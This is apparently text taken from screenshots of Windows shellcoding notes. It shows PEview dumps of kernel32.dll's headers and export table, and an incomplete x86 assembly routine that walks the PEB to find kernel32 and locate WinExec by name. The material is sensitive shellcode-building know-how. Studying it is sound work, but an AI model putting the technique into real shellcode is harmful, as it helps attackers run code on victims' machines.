 WindowsShellcodingNotes/win
WindowsShellcodingNotes/illu
GitHub, Inc. (US)
https://github.com/cExplr/Windows
kernel32.dll
IMAGE_DOS_HEADER
IMAGE_DEBUG_TYPE_
MS-DOS Stub Program
IMAGE_NT_HEADERS
Signature
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_SECTION_HEADER .text
IMAGE_SECTION_HEADER .rdata
IMAGE_SECTION_HEADER .data
IMAGE_SECTION_HEADER .rsrc
pFile Data Description Value
000000E8 00004550 Signature IMAGE_NT_SIGNATURE PE
Viewing Signature
Next, we want to take a look at the export table. Can read more about the export table
http://win32assembly.programminghorizon.com/pe-tut7.html. The export table is where we can find the winExec function is
provided by kernel32.dll. Therefore, if we can find that is exported, we can potentially locate the information about the
target function.
So next we need to get the location of where the export table is located at. Here the offset of the RVA of the export table is
found at file offset 0x160. This offset is 0x78 offset away from the PE signature of 0x0E8.
PEview - C:\Windows\SysWOW64\kernel32.dll
File View Go Help
kernel32.dll
IMAGE_DOS_HEADER
IMAGE_DEBUG_TYPE_
MS-DOS Stub Program
IMAGE_NT_HEADERS
Signature
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_SECTION_HEADER .text
IMAGE_SECTION_HEADER .rdata
IMAGE_SECTION_HEADER .data
IMAGE_SECTION_HEADER .rsrc
IMAGE_SECTION_HEADER .reloc
SECTION .text
SECTION .rdata
SECTION .data
SECTION .rsrc
SECTION .reloc
CERTIFICATE Table
pFile Data Description Value
00000140 000A02DB Checksum
00000144 0003 Subsystem IMAGE_SUBSYSTEM_WINDOWS_CUI
00000146 4140 DLL Characteristics
0040 IMAGE_DLLCHARACTERISTICS_DYNAMIC_BAS
0100 IMAGE_DLLCHARACTERISTICS_NX_COMPAT
4000 IMAGE_DLLCHARACTERISTICS_
00000148 00040000 Size of Stack Reserve
0000014C 00001000 Size of Stack Commit
00000150 00100000 Size of Heap Reserve
00000154 00001000 Size of Heap Commit
00000158 00000000 Loader Flags
0000015C 00000010 Number of Data Directories
00000160 00091030 RVA EXPORT Table
00000164 0000D850 Size
00000168 0009E880 RVA IMPORT Table
0000016C 0000071C Size
00000170 000C0000 RVA RESOURCE Table
00000174 00000520 Size
00000178 00000000 RVA EXCEPTION Table
0000017C 00000000 Size
00000180 00091000 Offset CERTIFICATE Table
00000184 00003600 Size
00000188 000D0000 RVA BASE RELOCATION Table
0000018C 00004648 Size
00000190 0008FA70 RVA DEBUG Directory
flat assembler 1.73.09
File Edit Search Run Options Help
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ] ; Points to PEB
mov ebx , [ ebx + 0xc ] ; Point to Ldr Field with type PEB_LDR_DATA
mov ebx , [ ebx + 0x14 ] ; InMemoryOrderModuleList from PEB_LDR_DATA
mov ebx , [ ebx ] ; Points to LDR module containing pointer to ntdll.dll
mov ebx , [ ebx ] ; Points to PLIST_ENTRY Flink of LDR_Module responsible for kernel32.dll
mov ebx , [ ebx + 0x10 ] ; EBX Contains baseaddress of kernel32.dll
mov [ ebp - 0x8 ] , ebx ; Store this baseaddress into stack
mov eax , [ ebx + 0x3C ] ; Gives us the RVA for PE signature
add eax , ebx ; Get the _
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
sc.ASM
25,46 Modified
3:09 AM
27/3/2019